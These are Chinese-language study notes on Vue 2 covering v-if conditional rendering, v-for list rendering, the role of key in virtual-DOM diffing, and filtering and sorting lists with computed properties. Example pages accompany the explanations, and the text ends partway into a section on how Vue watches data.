
<h2>当前的n值为{{n}}</h2>
<button @click="n++">点我n+1</button>
<div v-if="n==1">1</div>
<div v-else-if="n==2">2</div>
<div v-else-if="n==3">3</div>
<div v-else>else结构</div>
<hr>
<!-- v-if与template的配合使用 -->
<template v-if="n==1">
<h2>486</h2>
<h2>艾米莉亚</h2>
<h2>帕克</h2>
</template>
</div>
<script type="text/javascript">
const vm=new Vue({
el:'#root',
data:{
name:'艾米莉亚',
n:0,
},
methods: {
changeMood(){
var arr=['happy','normal','sad'];
var index=Math.floor(Math.random()*3)
this.mood=arr[index]
}
},
})
</script>
</body>
</html>

22.列表渲染
v-for指令
1.用于展示列表数据
2.语法:v-for='(item,index) in xxx' :key='yyy'
3.可遍历,数组,对象,字符串(用的少),指定次数(用到很少)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title></title>
<script src="./vue.js"></script>
<style>
</style>
</head>
<body>
<div id="root">
<!-- 遍历数组 -->
<h1>人员信息(遍历数组)</h1>
<ul>
<li v-for="(p,index) in persons" :key="p.id">
{{p.name}}--{{p.age}}
</li>
</ul>
<hr>
<!-- 遍历对象 -->
<h1>汽车信息(遍历对象)</h1>
<ul>
<li v-for="(k,value) in car" :key="index">
{{value}}--{{k}}
</li>
</ul>
<hr>
<!-- 遍历字符串 -->
<h1>测试遍历字符串(用的少)</h1>
<ul>
<li v-for="(char,index) in str" :key="index">
{{char}}--{{index}}
</li>
</ul>
<hr>
<!-- 遍历指定次数 -->
<h1>遍历指定次数(用到少)</h1>
<ul>
<li v-for="(number,index) in 5">
{{number}}--{{index}}
</li>
</ul>
<hr>
</div>
<script type="text/javascript">
const vm=new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:'18'},
{id:'002',name:'李四',age:'19'},
{id:'003',name:'王五',age:'20'}
],
car:{
name:'A8',
price:'70万',
color:'black'
},
str:'hello'
},
methods: {
changeMood(){
var arr=['happy','normal','sad'];
var index=Math.floor(Math.random()*3)
this.mood=arr[index]
}
},
})
</script>
</body>
</html>
23.key的作用和原理
面试题:react,vue中的key有什么作用(key的内部原理)
1.虚拟DOM中Key的作用
key是虚拟对象的标识,当数据发生变化时,vue会根据[新数据]生成[新的虚拟DOM]
随后vue进行[新的虚拟DOM]与[旧的虚拟DOM]的差异比较,比较规则如下:
2.对比规则:
(1)旧虚拟DOM中找到了与新虚拟DOM相同的key:
1、若虚拟DOM中内容没变,直接使用之前的真实DOM
2、若虚拟DOM中内容变了,则生成新的真实DOM,随后替换页面中之前的真实DOM
(2)旧虚拟DOM中未找到与新虚拟DOM相同的key
创建新的真实DOM,随后渲染到页面
3.用index作为key可能会引发的问题
1.若对数据进行:逆序添加,逆序删除等跑环顺序操作
会产生没有必要的真实DOM更新==>界面效果没有问题,但效率低
2.如果结构中还包括输入类的DOM:
会产生错误DOM更新===>界面有问题
4.开发任何选择key?
1.最好使用每一条数据的唯一标识作为key,比如id,手机号,身份证号,学号等唯一值
2.如果不存在对数据的逆序添加,逆序删除顺序操作,只用于渲染列表用于展示,使用index作为key是没有问题的

(为什么不写key和使用index作为key会出现数据错位:index错乱)

(为什么使用唯一标识数据不错位)
24.列表过滤
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<title></title>
<script src="./vue.js"></script>
<style>
</style>
</head>
<body>
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入人名" v-model="keyWord">
<ul>
<li v-for="(p,index) in filPersons" :key="p.id">
{{p.name}}--{{p.age}}--{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
const vm=new Vue({
el:'#root',
data:{
keyWord:'',
persons:[
{id:'001',name:'马冬梅',age:'18',sex:'女'},
{id:'002',name:'周冬雨',age:'19',sex:'女'},
{id:'003',name:'周杰伦',age:'20',sex:'男'},
{id:'004',name:'温兆伦',age:'21',sex:'男'}
],
// filPersons:[]
},
methods: {
add(){
const p={id:'004',name:'老王',age:'40'}
this.persons.unshift(p)
}
},
// 用watch实现
/* watch:{
keyWord:{
immediate:true,
handler(val){
this.filPersons= this.persons.filter((p)=>{
return p.name.indexOf(val)!==-1
})
}
}
} */
// 用computed实现
computed:{
filPersons(){
return this.persons.filter((p)=>{
return p.name.indexOf(this.keyWord)!==-1
})
}
},
})
</script>
</body>
</html>

25.列表排序
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<title></title>
<script src="./vue.js"></script>
<style>
</style>
</head>
<body>
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入人名" v-model="keyWord">
<button @click="sortType=2">年龄升序</button>
<button @click="sortType=1">年龄降序</button>
<button @click="sortType=0">原顺序</button>
<ul>
<li v-for="(p,index) in filPersons" :key="p.id">
{{p.name}}--{{p.age}}--{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
const vm=new Vue({
el:'#root',
data:{
sortType:0, //0原顺序,1降序,2升序
keyWord:'',
persons:[
{id:'001',name:'马冬梅',age:'30',sex:'女'},
{id:'002',name:'周冬雨',age:'32',sex:'女'},
{id:'003',name:'周杰伦',age:'19',sex:'男'},
{id:'004',name:'温兆伦',age:'21',sex:'男'}
],
// filPersons:[]
},
computed:{
filPersons(){
const arr= this.persons.filter((p)=>{
return p.name.indexOf(this.keyWord)!==-1
})
// 判断一下是否排序
if(this.sortType){
arr.sort((p1,p2)=>{
return this.sortType==1?p2.age-p1.age:p1.age-p2.age
})
}
return arr
}
},
})
</script>
</body>
</html>

26.Vue监视数据的原理
1.vue会监视data中所有层次的数据
2.如何监视对象中的数据?
通过setter实现监视且要在new Vue时就传入要监视的的数据
(1)对象中后追加的属性,Vue默认不做响应式处理
(2)如需给后添加的属性做响应式。要用如下的API
Vue.set(target.propertyName/index,value)或
vm.$set(target,propertyName/index,value)
3.如何监测数组中的数据
通过包裹数组更新元素的方法实现,本质就是做了两件事
(1)调用原生对应的方法对数组进行更新
(2)重新解析模板,进而更新页面
4.在Vue修改数组中某个元素一定要用如下方法
(1)使用这些API:push(),pop(),shift(),unshift(),splice(),sort(),reverse()
(2)Vue.set()或vm.$set()
特别注意:Vue.set()和vm.$set()不能给vm或vm的根数据对象添加属性
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<title></title>
<script src="./vue.js"></script>
<style>
</style>
</head>
<body>
<div id="root">
